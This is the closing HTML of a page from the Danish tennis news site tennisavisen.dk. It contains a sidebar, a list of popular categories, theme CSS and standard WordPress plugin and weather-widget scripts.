                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-31T13:27:29+02:00" >31. december 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_38 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆR KATEGORI</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.tennisavisen.dk/category/international-tennis/"><span class="td-cat-name">International tennis</span><span class="td-cat-no">1926</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/wta/"><span class="td-cat-name">WTA</span><span class="td-cat-no">1177</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/atp/"><span class="td-cat-name">ATP</span><span class="td-cat-no">1002</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/"><span class="td-cat-name">ITF Senior</span><span class="td-cat-no">988</span></a></li><li><a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/"><span class="td-cat-name">Dagens kampe</span><span class="td-cat-no">948</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/"><span class="td-cat-name">ITF Junior</span><span class="td-cat-no">842</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/"><span class="td-cat-name">Holdkampe</span><span class="td-cat-no">743</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/"><span class="td-cat-name">Grand Slam</span><span class="td-cat-no">561</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/"><span class="td-cat-name">Dansk tennis</span><span class="td-cat-no">560</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6972f34003b2f
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}.sf-menu li{padding:0px 4px!important}.sf-menu>li>a{padding:0 8px!important}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.footer-email-wrap a:hover{text-decoration:underline!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.block-title{border-color:#222!important}.block-title>a,.block-title>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-7{max-height:initial}.tip-redaktionen,.skribent{background:#dd9933!important;font-size:22px!important;color:#fff!important;padding:10px!important;line-height:120%!important}.tip-redaktionen a,.skribent a{color:#222!important}@media (max-width:767px){.issuuembed iframe{width:350px!important}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-19 09:25:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"This contact form is placed in the wrong place.":["Denne kontaktformular er placeret det forkerte sted."],"Error:":["Fejl:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tennisavisen.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69339789\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"www.tennisavisen.dk\",\"arch_tag\":\"juline-fayard\",\"arch_results\":\"2\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "69339789", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.tennisavisen.dk/wp-content/uploads/2014/04/background4-1024x682.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"broken-clouds-n","today_icon_text":"broken clouds","today_temp":[0.5,32.89999999999999857891452847979962825775146484375],"today_humidity":75,"today_wind_speed":[10.300000000000000710542735760100185871124267578125,6.4000000000000003552713678800500929355621337890625],"today_min":[0.1000000000000000055511151231257827021181583404541015625,32.10000000000000142108547152020037174224853515625],"today_max":[0.90000000000000002220446049250313080847263336181640625,33.7000000000000028421709430404007434844970703125],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1769137200,"day_name":"fre","day_temp":[0,33],"owm_day_index":0},{"timestamp":1769212800,"day_name":"l\u00f8r","day_temp":[1,34],"owm_day_index":7},{"timestamp":1769299200,"day_name":"s\u00f8n","day_temp":[1,33],"owm_day_index":15},{"timestamp":1769385600,"day_name":"man","day_temp":[-1,31],"owm_day_index":23},{"timestamp":1769472000,"day_name":"tirs","day_temp":[-3,27],"owm_day_index":31}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-4').gslider({groupid:4,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-7').gslider({groupid:7,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-10').gslider({groupid:10,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->


</body>
</html>